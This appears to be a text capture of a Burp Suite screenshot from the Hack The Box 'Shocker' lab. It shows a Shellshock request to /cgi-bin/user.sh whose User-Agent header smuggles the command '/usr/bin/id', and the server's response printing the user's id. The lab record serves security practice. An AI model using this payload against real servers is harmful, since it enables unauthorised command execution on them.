 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: shocker.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:() { :;}; echo; /usr/bin/id
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 10:36:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 129
8
9 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom)
,30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
10